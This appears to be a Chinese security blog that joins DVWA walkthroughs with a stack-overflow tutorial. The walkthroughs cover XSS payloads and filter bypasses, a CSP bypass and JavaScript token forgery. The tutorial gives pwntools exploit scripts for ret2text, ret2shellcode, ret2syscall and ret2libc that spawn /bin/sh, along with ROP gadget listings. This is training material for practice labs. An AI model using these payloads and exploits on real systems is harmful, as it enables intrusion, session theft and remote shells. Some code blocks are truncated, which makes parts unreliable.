然后使用hackbar这个扩展程序攻击。
medium模式
从源码中可以看到dvwaSession就是时间戳1
2
3
4
5
6
7
8
9<?php
$html = "";
if ($_SERVER['REQUEST_METHOD'] == "POST") {
$cookie_value = time();
setcookie("dvwaSession", $cookie_value);
}
?>
基于DOM的XSS
easy模式
“跨站点脚本(XSS)”攻击是一种注入问题,其中恶意脚本被注入到其他良性和可信赖的网站中。当攻击者使用Web应用程序将恶意代码(通常以浏览器端脚本的形式)发送给不同的最终用户时,就会发生XSS攻击。允许这些攻击成功的缺陷非常普遍,并且发生在使用输出中的用户输入的Web应用程序的任何地方,而不验证或编码它。
攻击者可以使用XSS将恶意脚本发送给毫无戒心的用户。最终用户的浏览器无法知道该脚本不应该被信任,并将执行JavaScript。因为它认为脚本来自可靠来源,所以恶意脚本可以访问您的浏览器保留并与该站点一起使用的任何cookie,会话令牌或其他敏感信息。这些脚本甚至可以重写HTML页面的内容。
基于DOM的XSS是一个特殊情况,反映了JavaScript隐藏在URL中并在呈现时由页面中的JavaScript拉出而不是在服务时嵌入页面中。这可能使其比其他攻击更隐蔽,并且正在阅读页面主体的WAF或其他保护措施看不到任何恶意内容。
查看页面源代码1
2
3
4
5
6
7
8
9
10
11
12
13
<script>
if (document.location.href.indexOf("default=") >= 0) {
var lang = document.location.href.substring(document.location.href.indexOf("default=")+8);
document.write("<option value='" + lang + "'>" + decodeURI(lang) + "</option>");
document.write("<option value='' disabled='disabled'>----</option>");
}
document.write("<option value='English'>English</option>");
document.write("<option value='French'>French</option>");
document.write("<option value='Spanish'>Spanish</option>");
document.write("<option value='German'>German</option>");
</script>
- indexOf() 方法可返回某个指定的字符串值在字符串中首次出现的位置。
- substring() 方法用于提取字符串中介于两个指定下标之间的字符。
- decodeURI() 函数可对 encodeURI() 函数编码过的 URI 进行解码
- 所以lang被赋值为”default=”之后的字串,如果插入js代码,插入的 javascript 代码可以在 decodeURL(lang) 被执行
http://192.168.31.84:81/vulnerabilities/xss_d/?default=English<script>alert(document.cookie)</script>
这个uri被用户点击之后会被弹窗,但是在chrome测试了很多次都不行,firefox就可以
medium模式
相对于easy模式增加了对script的过滤1
2
3
4
5# Do not allow script tags
if (stripos ($default, "<script") !== false) {
header ("location: ?default=English");
exit;
}
绕过有两种方式
- 方式1
url中有一个字符为#,该字符后的数据不会发送到服务器端,从而绕过服务端过滤http://192.168.31.84:81/vulnerabilities/xss_d/?default=English#<script>alert(document.cookie)</script> - 方法2
或者就是用img标签或其他标签的特性去执行js代码,比如img标签的onerror事件,构造连接(通过加载一个不存在的图片出错出发javascript onerror事件,继续弹框,证明出来有xss)1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
# 反射型xss
## easy模式
> 反射型(非持久):主要用于将恶意代码附加到URL地址的参数中,常用于窃取客户端cookie信息和钓鱼欺骗。
查看源码,服务器直接把客户端的输入返回回来显示
```php
<?php
header ("X-XSS-Protection: 0");
// Is there any input?
if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {
// Feedback for end user
echo '<pre>Hello ' . $_GET[ 'name' ] . '</pre>';
}
?>
http://192.168.31.84:81/vulnerabilities/xss_r/?name=%3Cscript%3Ealert(%27xss%27)%3C/script%3E
medium模式
源码里检查了script标签1
2// Get input
$name = str_replace( '<script>', '', $_GET[ 'name' ] );
str_replace这个函数是不区分大小写的,而且只替换一次
改成大写就可以了<SCRIPT>alert('xss')</script>
或者嵌套<scr<script>ipt>alert('xss')</script>
但对name审查没有这么严格,同样可以采用嵌套或大小写的方法:1
2<scr<script>ipt>alert('fuck')</script>
<SCRIPT>alert('fuck')</script>
存储型xss
easy模式
“跨站点脚本(XSS)”攻击是一种注入问题,其中恶意脚本被注入到其他良性和可信赖的网站中。当攻击者使用Web应用程序将恶意代码(通常以浏览器端脚本的形式)发送给不同的最终用户时,就会发生XSS攻击。允许这些攻击成功的缺陷非常普遍,并且发生在使用输出中的用户输入的Web应用程序的任何地方,而不验证或编码它。
攻击者可以使用XSS将恶意脚本发送给毫无戒心的用户。最终用户的浏览器无法知道该脚本不应该被信任,并将执行JavaScript。因为它认为脚本来自可靠来源,所以恶意脚本可以访问您的浏览器保留并与该站点一起使用的任何cookie,会话令牌或其他敏感信息。这些脚本甚至可以重写HTML页面的内容。
XSS存储在数据库中。 XSS是永久性的,直到重置数据库或手动删除有效负载。
查看源码
trim是去除掉用户输入内容前后的空格。stripslashes是去除反斜杠,两个只会去除一个。mysqli_real_escap_string过滤掉内容中特殊字符,像x00,n,r,,’,”,x1a等,来预防数据库攻击。1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
if( isset( $_POST[ 'btnSign' ] ) ) {
// Get input
$message = trim( $_POST[ 'mtxMessage' ] );
$name = trim( $_POST[ 'txtName' ] );
// Sanitize message input
$message = stripslashes( $message );
$message = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $message ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
// Sanitize name input
$name = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $name ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
// Update database
$query = "INSERT INTO guestbook ( comment, name ) VALUES ( '$message', '$name' );";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );
//mysql_close();
}
插入之后会成为页面的元素显示出来<div id="guestbook_comments">Name: 11<br />Message: 111<br /></div>
看一下提交的方式:txtName=22&mtxMessage=222&btnSign=Sign+Guestbook
直接插入script语句,txtName=22<script>alert(1)</script>&mtxMessage=222&btnSign=Sign+Guestbook
medium模式
源码中增加了几个函数的使用:1
2
3* $message = strip_tags(addslashes($message)); 剥去字符串中的 HTML、XML 以及 PHP 的标签。
* $message = htmlspecialchars( $message ); 把预定义的字符 "<" (小于)和 ">" (大于)转换为 HTML 实体:
* $name = str_replace( '<script>', '', $name );
绕过安全策略
easy模式
内容安全策略(CSP)用于定义可以从中加载或执行脚本和其他资源的位置。本单元将引导您根据开发人员常见错误绕过策略。
这些漏洞都不是CSP中的实际漏洞,它们是实施漏洞的漏洞。
1 |
|
会在页面里增加一个body<script src='" . $_POST['include'] . "'></script>
这里在源码中规定了信任的脚本源:script-src 'self' https://pastebin.com example.com code.jquery.com https://ssl.google-analytics.com ;"; // allows js from self, pastebin.com, jquery and google analytics.
输入源码中提示的https://pastebin.com/raw/R570EE00,弹窗成功
medium模式
如果你要使用 script 标签加载 javascript, 你需要指明其 nonce 值$headerCSP = "Content-Security-Policy: script-src 'self' 'unsafe-inline' 'nonce-TmV2ZXIgZ29pbmcgdG8gZ2l2ZSB5b3UgdXA=';";
比如:<script nonce="TmV2ZXIgZ29pbmcgdG8gZ2l2ZSB5b3UgdXA=">alert(1)</script>
JavaScript Attacks
easy模式
本节中的攻击旨在帮助您了解JavaScript在浏览器中的使用方式以及如何操作它。攻击可以通过分析网络流量来进行,但这不是重点,也可能要困难得多。
只需提交“成功”一词即可赢得关卡。显然,它并不那么容易,每个级别实现不同的保护机制,页面中包含的JavaScript必须进行分析,然后进行操作以绕过保护。
提示我们Submit the word “success” to win.但是输入success却返回Invalid token.说明token值不对劲,后台应该是比较输入的字符串与‘success’。
查看源码发现token值是在前台计算的,md5(rot13(phrase))1
2
3
4
5
6function generate_token() {
var phrase = document.getElementById("phrase").value;
document.getElementById("token").value = md5(rot13(phrase));
}
generate_token();
然而,phrase的值等于ChangeMe<input type="text" name="phrase" value="ChangeMe" id="phrase">
因此计算出来的token也是不对的,我们在chrome的控制台直接计算1
2md5(rot13("success"))
"38581812b435834ebf84ebcc2c6424d6"
把值给隐藏的元素<input type="hidden" name="token" value="8b479aefbd90795395b3e7089ae0dc09" id="token">
然后提交success
medium模式
生成token的代码在js文件中1
2
3
4
5
6
7
8
9
10
11function do_something(e) {
for (var t = "", n = e.length - 1; n >= 0; n--) t += e[n];
return t
}
setTimeout(function () {
do_elsesomething("XX")
}, 300);
function do_elsesomething(e) {
document.getElementById("token").value = do_something(e + document.getElementById("phrase").value + "XX")
}
输入success,然后控制台运行do_elsesomething(“XX”)就可以拿到token
]]>ref:
CTF-WIKI:https://ctf-wiki.github.io/ctf-wiki/pwn/readme-zh/
蒸米大佬的一步一步学rop http://www.anquan.us/static/drops/tips-6597.html
https://bbs.pediy.com/thread-221734.htm
工具:
objdump、ldd、ROPgadget、readelf、https://ctf-wiki.github.io/ctf-tools/
https://github.com/ctf-wiki/ctf-challenges
0x00 Control Flow hijack
和Windows一样,栈溢出的根本原因在于当前计算机的体系结构没有区分代码段和数据段,因此我们可以通过修改数据段的内容(返回地址),改变程序的执行流程,从而达到程序流劫持的效果。
改变计算机体系来规避漏洞目前是不可能的,防御者为了应对这种攻击,提出了各种增大攻击难度的措施(没有绝对安全的系统),最常见的有:DEP堆栈不可执行、ASLR内存地址随机化、GS/Canary栈保护等。
我们从最简单的入手,不开启任何防护,先了解栈溢出的基本操作,然后逐步增加防御措施。
寻找危险函数
这里有一个漏洞程序1
2
3
4
5
6
7
8
9
10
11
12
13#include <stdio.h>
#include <string.h>
void success() { puts("You Hava already controlled it."); }
void vulnerable() {
char s[12];
gets(s);
puts(s);
return;
}
int main(int argc, char **argv) {
vulnerable();
return 0;
}
当我们看到gets时就应该知道如何入手了,这是一个非常危险的函数,无条件的接受任意大的字符串。
历史上,莫里斯蠕虫第一种蠕虫病毒就利用了 gets 这个危险函数实现了栈溢出。
先进行编译,关闭防御措施:1
2
3
4
5
6
7
8$ gcc -m32 -no-pie -fno-stack-protector -z execstack stack1.c -o stack1
stack1.c: In function ‘vulnerable’:
stack1.c:6:3: warning: implicit declaration of function ‘gets’; did you mean ‘fgets’? [-Wimplicit-function-declaration]
gets(s);
^~~~
fgets
/tmp/ccUuPrSy.o: In function `vulnerable':
stack1.c:(.text+0x45): warning: the `gets' function is dangerous and should not be used.
编译器都会提示你,gets不要再用了。-fno-stack-protector 和-z execstack分便会关掉栈保护的DEP.-no-PIE关闭 PIE(Position Independent Executable),避免加载基址被打乱。接下来关闭整个linux系统的ASLR保护:1
2
3
4
5$ su
Password:
root@ubuntu:/home/han/ck/pwn/linux/stack_demo# echo 0 > /proc/sys/kernel/randomize_va_space
root@ubuntu:/home/han/ck/pwn/linux/stack_demo# exit
exit
计算溢出点的位置
什么是溢出点的位置:从缓冲区到覆盖返回地址所需要的字节数
我们同样也可以使用工具pattern_create和pattern_offset来计算,这里我们先手动计算:
把stack1拖入IDA进行反汇编分析:1
2
3
4
5
6
7int vulnerable()
{
char s; // [sp+4h] [bp-14h]@1
gets(&s);
return puts(&s);
}
在伪代码窗口,我们可看到变量s和bp的距离为14h,再加上old bp的4字节,到ret的距离就是18h。1
2
3
4
5
6
7
8
9
10
11
12 +-----------------+
| retaddr |
+-----------------+
| saved ebp |
ebp--->+-----------------+
| |
| |
| |
| |
| |
| |
s,ebp-0x14-->+-----------------+
劫持ret的地址
这里我们想让程序跳转到success(),从IDA直接可以获取0x080484561
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21.text:08048456 success proc near
.text:08048456
.text:08048456 var_4 = dword ptr -4
.text:08048456
.text:08048456 push ebp
.text:08048457 mov ebp, esp
.text:08048459 push ebx
.text:0804845A sub esp, 4
.text:0804845D call __x86_get_pc_thunk_ax
.text:08048462 add eax, 1B9Eh
.text:08048467 sub esp, 0Ch
.text:0804846A lea edx, (aYouHavaAlready - 804A000h)[eax] ; "You Hava already controlled it."
.text:08048470 push edx ; s
.text:08048471 mov ebx, eax
.text:08048473 call _puts
.text:08048478 add esp, 10h
.text:0804847B nop
.text:0804847C mov ebx, [ebp+var_4]
.text:0804847F leave
.text:08048480 retn
.text:08048480 success endp
那么如果我们构造的字符串为:1
0x18*'a'+success_addr
这样就会将retaddr覆盖巍峨哦success_addr,此时栈结构为:1
2
3
4
5
6
7
8
9
10
11
12 +-----------------+
| 0x0804843B |
+-----------------+
| aaaa |
ebp--->+-----------------+
| |
| |
| |
| |
| |
| |
s,ebp-0x14-->+-----------------+
pwn测试
使用pwntools,怎么使用,以具体的exp来介绍,比如stack1的exp如下:1
2
3
4
5
6
7
8
9
10
11from pwn import *
p = process('./stack1')
ret_addr = 0x08048456
offset = 0x18
payload = 'A' * offset + p32(ret_addr)
print(ret_addr,p32(ret_addr))
p.sendline(payload)
p.interactive()
- 连接
本地process(),远程remote()- 数据处理
p32、p64是打包(转换成二进制),u32、u64是解包- IO模块
send(data) : 发送数据
sendline(data) : 发送一行数据,相当于在末尾加\n
interactive() : 与shell交互
执行exp:1
2
3
4
5
6
7
8$ python stack1.py
[+] Starting local process './stack1': pid 8328
(134513750, 'V\x84\x04\x08')
[*] Switching to interactive mode
AAAAAAAAAAAAAAAAAAAAAAAAV\x84\x0
You Hava already controlled it.
[*] Got EOF while reading in interactive
$
0X01 ret2shellcode
原理
ret2shellcode,即控制程序执行 shellcode 代码。shellcode 指的是用于完成某个功能的汇编代码,常见的功能主要是获取目标系统的 shell。一般来说,shellcode 需要我们自己填充。这其实是另外一种典型的利用方法,即此时我们需要自己去填充一些可执行的代码。
在栈溢出的基础上,要想执行 shellcode,需要对应的 binary 在运行时,shellcode 所在的区域具有可执行权限(NX disabled)。
检查保护情况
1 | $ checksec ret2shellcode |
可以看出源程序几乎没有开启任何保护,并且有可读,可写,可执行段。
查看危险函数
1 | int __cdecl main(int argc, const char **argv, const char **envp) |
可以看到,漏洞函数依然还是gets,不过这次还把v4复制到了buf2处。1
2.bss:0804A080 public buf2
.bss:0804A080 ; char buf2[100]
通过sudo cat /proc/[pid]/maps查看,会发现buf2和stack都是rwx的。
计算溢出点
可以看到该字符串是通过相对于 esp 的索引,所以我们需要进行调试,将断点下在 call gets处,查看 esp,ebp1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36[----------------------------------registers-----------------------------------]
EAX: 0xffffc99c --> 0xf7ffd000 --> 0x26f34
EBX: 0x0
ECX: 0xf7fb2dc7 --> 0xfb38900a
EDX: 0xf7fb3890 --> 0x0
ESI: 0xf7fb2000 --> 0x1d4d6c
EDI: 0x0
EBP: 0xffffca08 --> 0x0
ESP: 0xffffc980 --> 0xffffc99c --> 0xf7ffd000 --> 0x26f34
EIP: 0x8048593 (<main+102>:call 0x80483d0 <gets@plt>)
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x8048587 <main+90>:call 0x80483e0 <puts@plt>
0x804858c <main+95>:lea eax,[esp+0x1c]
0x8048590 <main+99>:mov DWORD PTR [esp],eax
=> 0x8048593 <main+102>:call 0x80483d0 <gets@plt>
0x8048598 <main+107>:mov DWORD PTR [esp+0x8],0x64
0x80485a0 <main+115>:lea eax,[esp+0x1c]
0x80485a4 <main+119>:mov DWORD PTR [esp+0x4],eax
0x80485a8 <main+123>:mov DWORD PTR [esp],0x804a080
Guessed arguments:
arg[0]: 0xffffc99c --> 0xf7ffd000 --> 0x26f34
[------------------------------------stack-------------------------------------]
0000| 0xffffc980 --> 0xffffc99c --> 0xf7ffd000 --> 0x26f34
0004| 0xffffc984 --> 0x0
0008| 0xffffc988 --> 0x1
0012| 0xffffc98c --> 0x0
0016| 0xffffc990 --> 0x0
0020| 0xffffc994 --> 0xc30000
0024| 0xffffc998 --> 0x0
0028| 0xffffc99c --> 0xf7ffd000 --> 0x26f34
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, 0x08048593 in main () at ret2shellcode.c:14
14ret2shellcode.c: No such file or directory.
可以看到 esp 为 0xffffc980,ebp 为0xffffca08,同时 v4 相对于 esp 的索引为 [esp+0x1c],所以,v4 的地址为 0xffffc99c,所以 s 相对于 ebp 的偏移为 0x6C,所以相对于返回地址的偏移为 0x6c+4。
劫持ret的地址
这次我们想要程序执行shellcode,那么我们可以把shellcode放在任何可执行的位置,比如buf2或栈上,位置的地址就是我们需要覆盖ret_addr的值
pwn测试
控制程序执行bss段的shellcode1
2
3
4
5
6
7
8
9
10
11
12
13from pwn import *
p = process('./ret2shellcode')
ret_addr = 0x0804A080
offset = 0x6c + 4
shellcode = asm(shellcraft.i386.linux.sh())
payload = shellcode.ljust(offset,'a') + p32(ret_addr)
#payload = shellcode + 'a'*(offset - len(shellcode)) + p32(ret_addr)
p.sendline(payload)
p.interactive()
Shellcode生成器
使用shellcraft可以生成对应的架构的shellcode代码,直接使用链式调用的方法就可以得到
如32位linux:shellcraft.i386.linux.sh()
shellcode.ljust(offset,’a’)在shellcode后面填充offset - len(shellcode)长度的字符‘a’汇编与反汇编
使用asm来进行汇编,使用disasm进行反汇编
指定cpu类型以及操作系统:asm(‘nop’, arch=’arm’,os = ‘linux’,endian = ‘little’,word_size = 32)
0x02 ret2text
原理
ret2text 即控制程序执行程序本身已有的的代码 (.text)。其实,这种攻击方法是一种笼统的描述。我们控制执行程序已有的代码的时候也可以控制程序执行好几段不相邻的程序已有的代码 (也就是 gadgets),这就是我们所要说的 ROP。
ROP不需要去执行栈中的shellcode,因此可以绕过DEP保护
检查保护
1 | $ checksec ret2text |
开启了DEP,问题不大,因为执行的已有的代码
检查危险函数
1 | int __cdecl main(int argc, const char **argv, const char **envp) |
同样还是gets函数
计算偏移
和上一个一样,0x6c+4
寻找跳板
在代码段发现调用 system(“/bin/sh”) 的代码,那么直接将ret覆盖为0804863A就能拿到shell1
2
3
4
5
6
7.text:0804862D call ___isoc99_scanf
.text:08048632 mov eax, [ebp+input]
.text:08048635 cmp eax, [ebp+secretcode]
.text:08048638 jnz short locret_8048646
.text:0804863A mov dword ptr [esp], offset command ; "/bin/sh"
.text:08048641 call _system
.text:08048646
测试
1 | from pwn import * |
0x03 ret2syscall
原理
ret2syscall,即控制程序执行系统调用,获取 shell。上一个可以在代码段找到system(‘/bin/sh’),
如果没法找到的话,我们就得自己去构造系统调用
简单地说,只要我们把对应获取 shell 的系统调用的参数放到对应的寄存器中,那么我们在执行 int 0x80 就可执行对应的系统调用。比如说这里我们利用如下系统调用来获取 shellexecve("/bin/sh",NULL,NULL)
其中,该程序是 32 位,所以我们需要使得1
2
3
4系统调用号,即 eax 应该为 0xb
第一个参数,即 ebx 应该指向 /bin/sh 的地址,其实执行 sh 的地址也可以。
第二个参数,即 ecx 应该为 0
第三个参数,即 edx 应该为 0
获取跳板
那么我们如何去控制这4个寄存器的值,我们现在修改的只有栈中的数据,这里就需要使用 gadgets。比如说,现在栈顶是 10,那么如果此时执行了 pop eax,那么现在 eax 的值就为 10。但是我们并不能期待有一段连续的代码可以同时控制对应的寄存器,所以我们需要一段一段控制,这也是我们在 gadgets 最后使用 ret 来再次控制程序执行流程的原因。具体寻找 gadgets 的方法,我们可以使用 ropgadgets 这个工具。
首先,我们来寻找控制 eax 的 gadgets1
2
3
4
5
6$ ROPgadget --binary ret2syscall --only 'pop|ret'|grep eax
0x0809ddda : pop eax ; pop ebx ; pop esi ; pop edi ; ret
0x080bb196 : pop eax ; ret
0x0807217a : pop eax ; ret 0x80e
0x0804f704 : pop eax ; ret 3
0x0809ddd9 : pop es ; pop eax ; pop ebx ; pop esi ; pop edi ; ret
类似的,我们可以得到控制其它寄存器的 gadgets1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28$ ROPgadget --binary ret2syscall --only 'pop|ret'|grep ebx
0x0809dde2 : pop ds ; pop ebx ; pop esi ; pop edi ; ret
0x0809ddda : pop eax ; pop ebx ; pop esi ; pop edi ; ret
0x0805b6ed : pop ebp ; pop ebx ; pop esi ; pop edi ; ret
0x0809e1d4 : pop ebx ; pop ebp ; pop esi ; pop edi ; ret
0x080be23f : pop ebx ; pop edi ; ret
0x0806eb69 : pop ebx ; pop edx ; ret
0x08092258 : pop ebx ; pop esi ; pop ebp ; ret
0x0804838b : pop ebx ; pop esi ; pop edi ; pop ebp ; ret
0x080a9a42 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 0x10
0x08096a26 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 0x14
0x08070d73 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 0xc
0x0805ae81 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 4
0x08049bfd : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 8
0x08048913 : pop ebx ; pop esi ; pop edi ; ret
0x08049a19 : pop ebx ; pop esi ; pop edi ; ret 4
0x08049a94 : pop ebx ; pop esi ; ret
0x080481c9 : pop ebx ; ret
0x080d7d3c : pop ebx ; ret 0x6f9
0x08099c87 : pop ebx ; ret 8
0x0806eb91 : pop ecx ; pop ebx ; ret
0x0806336b : pop edi ; pop esi ; pop ebx ; ret
0x0806eb90 : pop edx ; pop ecx ; pop ebx ; ret
0x0809ddd9 : pop es ; pop eax ; pop ebx ; pop esi ; pop edi ; ret
0x0806eb68 : pop esi ; pop ebx ; pop edx ; ret
0x0805c820 : pop esi ; pop ebx ; ret
0x08050256 : pop esp ; pop ebx ; pop esi ; pop edi ; pop ebp ; ret
0x0807b6ed : pop ss ; pop ebx ; ret
现在,我们就得到了可以控制4个寄存器的地址:0x080bb196 : pop eax ; ret0x0806eb90 : pop edx ; pop ecx ; pop ebx ; ret
另外,我们要向ebx写入’/bin/sh’,同时执行int 80
所以要搜索,看看程序中有没有1
2
3
4
5
6
7
8
9$ ROPgadget --binary ret2syscall --only int
Gadgets information
============================================================
0x08049421 : int 0x80
0x080938fe : int 0xbb
0x080869b5 : int 0xf6
0x0807b4d4 : int 0xfc
Unique gadgets found: 4
1 | $ ROPgadget --binary ret2syscall --string '/bin/sh' |
测试
1 | from pwn import * |
- flat()
在pwntools中可以用flat()來构造rop,参数传递用list來传,list中的element为想串接的rop gadget地址,简单来说就是可以把:rop = p32(gadget1) + p32(gadget2) + p32(gadget3) ……变成这样表示:flat([gadget1,gadget2,gadget3,……])
0x04 ret2libc
原理
我们知道程序调用了libc.so,并且libc.so里保存了大量可利用的函数,我们如果可以让程序执行system(“/bin/sh”)的话,也可以获取到shell。既然思路有了,那么接下来的问题就是如何得到system()这个函数的地址以及”/bin/sh”这个字符串的地址,通常是返回至某个函数的 plt 处或者函数的具体位置 (即函数对应的 got 表项的内容)
1. 程序中有system和’/bin/sh’
检查保护
1 | $ checksec ret2libc1 |
确定漏洞位置
1 | int __cdecl main(int argc, const char **argv, const char **envp) |
计算偏移
寻找跳板
system_plt
1
2
3.plt:08048460 _system proc near ; CODE XREF: secure+44p
.plt:08048460 jmp ds:off_804A018
.plt:08048460 _system endp‘binsh’
1
2
3
4$ ROPgadget --binary ret2libc1 --string '/bin/sh'
Strings information
============================================================
0x08048744 : /bin/sh
pwn测试
1 | from pwn import * |
fake_ret是调用system之后的返回地址,binsh就是system的参数
2. 没有binsh
需要我们自己来读取字符串,所以我们需要两个 gadgets,第一个控制程序读取字符串,使用gets将’/bin/sh’写入程序某个位置,第二个控制程序执行 system(“/bin/sh”)。
我们在.bss段发现了未利用的buf2,可以把binsh写入buf21
2
3
4.bss:0804A080 public buf2
.bss:0804A080 ; char buf2[100]
.bss:0804A080 buf2 db 64h dup(?)
.bss:0804A080 _bss ends
1 | from pwn import * |
buf2_add是gets的参数,pop_ebx将gets返回后的堆栈平衡,移交控制权给system
3. 两个都没有&无ASLR
程序中两个都没有,但是我们可以利用libc中的system和’/bin/sh’1
2
3
4
5
6
7$ checksec ret2libc3
[*] '/home/han/ck/pwn/linux/ret2libc/ret2libc3'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
寻找跳板
这时候我们可以使用gdb进行调试。然后通过print和find命令来查找system和”/bin/sh”字符串的地址。
我们首先在main函数上下一个断点,然后执行程序,这样的话程序会加载libc.so到内存中,然后我们就可以通过”print system”这个命令来获取system函数在内存中的位置,随后我们可以通过” print __libc_start_main”这个命令来获取libc.so在内存中的起始位置,接下来我们可以通过find命令来查找”/bin/sh”这个字符串。这样我们就得到了system的地址0xf7e19d10以及”/bin/sh”的地址0xf7f588cf。1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17Breakpoint 1, main () at ret2libcGOT.c:20
20ret2libcGOT.c: No such file or directory.
gdb-peda$ print system
$1 = {<text variable, no debug info>} 0xf7e19d10 <system>
gdb-peda$ print __libc_start_main
$2 = {<text variable, no debug info>} 0xf7df5d90 <__libc_start_main>
gdb-peda$ find 0xf7df5d90,+2200000,"/bin/sh"
Searching for '0xf7df5d90,+2200000,/bin/sh' in: None ranges
Search for a pattern in memory; support regex search
Usage:
searchmem pattern start end
searchmem pattern mapname
gdb-peda$ find "/bin/sh"
Searching for '/bin/sh' in: None ranges
Found 1 results, display max 1 items:
libc : 0xf7f588cf ("/bin/sh")
测试
1 | from pwn import * |
4. 两个都没有&有ASLR
通过sudo cat /proc/[pid]/maps或者ldd查看,你会发现libc.so地址每次都是变化的1
2
3
4
5
6
7
8
9
10$ ldd ret2libc3
linux-gate.so.1 (0xf7f43000)
libc.so.6 => /lib32/libc.so.6 (0xf7d4c000)
/lib/ld-linux.so.2 (0xf7f45000)
han at ubuntu in ~/ck/pwn/linux/ret2libc
$ ldd ret2libc3
linux-gate.so.1 (0xf7f96000)
libc.so.6 => /lib32/libc.so.6 (0xf7d9f000)
/lib/ld-linux.so.2 (0xf7f98000)
那么如何解决地址随机化的问题呢?思路是:我们需要先泄漏出libc.so某些函数在内存中的地址,然后再利用泄漏出的函数地址根据偏移量计算出system()函数和/bin/sh字符串在内存中的地址,然后再执行我们的ret2libc的shellcode。既然栈,libc,heap的地址都是随机的。我们怎么才能泄露出libc.so的地址呢?方法还是有的,因为程序本身在内存中的地址并不是随机的,如图所示:

也就是说程序内存映像是没有随机的
首先我们利用objdump来查看可以利用的plt函数和函数对应的got表:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83$ objdump -d -j .plt ./ret2libc3
./ret2libc3: file format elf32-i386
Disassembly of section .plt:
08048420 <.plt>:
8048420:ff 35 04 a0 04 08 pushl 0x804a004
8048426:ff 25 08 a0 04 08 jmp *0x804a008
804842c:00 00 add %al,(%eax)
...
08048430 <printf@plt>:
8048430:ff 25 0c a0 04 08 jmp *0x804a00c
8048436:68 00 00 00 00 push $0x0
804843b:e9 e0 ff ff ff jmp 8048420 <.plt>
08048440 <gets@plt>:
8048440:ff 25 10 a0 04 08 jmp *0x804a010
8048446:68 08 00 00 00 push $0x8
804844b:e9 d0 ff ff ff jmp 8048420 <.plt>
08048450 <time@plt>:
8048450:ff 25 14 a0 04 08 jmp *0x804a014
8048456:68 10 00 00 00 push $0x10
804845b:e9 c0 ff ff ff jmp 8048420 <.plt>
08048460 <puts@plt>:
8048460:ff 25 18 a0 04 08 jmp *0x804a018
8048466:68 18 00 00 00 push $0x18
804846b:e9 b0 ff ff ff jmp 8048420 <.plt>
08048470 <__gmon_start__@plt>:
8048470:ff 25 1c a0 04 08 jmp *0x804a01c
8048476:68 20 00 00 00 push $0x20
804847b:e9 a0 ff ff ff jmp 8048420 <.plt>
08048480 <srand@plt>:
8048480:ff 25 20 a0 04 08 jmp *0x804a020
8048486:68 28 00 00 00 push $0x28
804848b:e9 90 ff ff ff jmp 8048420 <.plt>
08048490 <__libc_start_main@plt>:
8048490:ff 25 24 a0 04 08 jmp *0x804a024
8048496:68 30 00 00 00 push $0x30
804849b:e9 80 ff ff ff jmp 8048420 <.plt>
080484a0 <setvbuf@plt>:
80484a0:ff 25 28 a0 04 08 jmp *0x804a028
80484a6:68 38 00 00 00 push $0x38
80484ab:e9 70 ff ff ff jmp 8048420 <.plt>
080484b0 <rand@plt>:
80484b0:ff 25 2c a0 04 08 jmp *0x804a02c
80484b6:68 40 00 00 00 push $0x40
80484bb:e9 60 ff ff ff jmp 8048420 <.plt>
080484c0 <__isoc99_scanf@plt>:
80484c0:ff 25 30 a0 04 08 jmp *0x804a030
80484c6:68 48 00 00 00 push $0x48
80484cb:e9 50 ff ff ff jmp 8048420 <.plt>
$ objdump -R ret2libc3
ret2libc3: file format elf32-i386
DYNAMIC RELOCATION RECORDS
OFFSET TYPE VALUE
08049ffc R_386_GLOB_DAT __gmon_start__
0804a040 R_386_COPY stdin@@GLIBC_2.0
0804a060 R_386_COPY stdout@@GLIBC_2.0
0804a00c R_386_JUMP_SLOT printf@GLIBC_2.0
0804a010 R_386_JUMP_SLOT gets@GLIBC_2.0
0804a014 R_386_JUMP_SLOT time@GLIBC_2.0
0804a018 R_386_JUMP_SLOT puts@GLIBC_2.0
0804a01c R_386_JUMP_SLOT __gmon_start__
0804a020 R_386_JUMP_SLOT srand@GLIBC_2.0
0804a024 R_386_JUMP_SLOT __libc_start_main@GLIBC_2.0
0804a028 R_386_JUMP_SLOT setvbuf@GLIBC_2.0
0804a02c R_386_JUMP_SLOT rand@GLIBC_2.0
0804a030 R_386_JUMP_SLOT __isoc99_scanf@GLIBC_2.7
